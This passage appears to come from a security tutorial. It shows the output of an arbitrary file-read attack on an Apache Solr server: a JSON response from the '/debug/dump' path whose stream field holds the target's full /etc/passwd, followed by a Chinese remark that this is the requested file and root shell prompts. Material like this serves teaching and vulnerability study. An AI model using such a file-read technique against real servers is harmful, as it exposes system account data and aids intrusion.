 "contentType":null,
"stream":"root:x:0:0:root:/root:/bin/bash\ndaemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nolo
gin\nbin:x:2:2:bin:/bin:/usr/sbin/nologin\nsys:x:3:3:sys:/dev:/usr/sbin/nologin\nsync:x:4:655
34:sync:/bin:/bin/sync\ngames:x:5:60:games:/usr/games:/usr/sbin/nologin\nman:x:6:12:man:/var/
cache/man:/usr/sbin/nologin\nlp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin\nmail:x:8:8:mail:/v
ar/mail:/usr/sbin/nologin\nnews:x:9:9:news:/var/spool/news:/usr/sbin/nologin\nuucp:x:10:10:uu
cp:/var/spool/uucp:/usr/sbin/nologin\nproxy:x:13:13:proxy:/bin:/usr/sbin/nologin\nwww-data:x:
33:33:www-data:/var/www:/usr/sbin/nologin\nbackup:x:34:34:backup:/var/backups:/usr/sbin/nolog
in\nlist:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin\nirc:x:39:39:ircd:/var/run/
ircd:/usr/sbin/nologin\ngnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/
sbin/nologin\nnobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin\n_apt:x:100:65534::/
nonexistent:/usr/sbin/nologin\nsolr:x:8983:8983::/home/solr:/bin/sh\n"}],
"context":{
"webapp":"/solr",
返回的你要读取的文件信息
"path":"/debug/dump",
"httpMethod":"GET"}}
root@xiaodi:~#
root@xiaodi:~#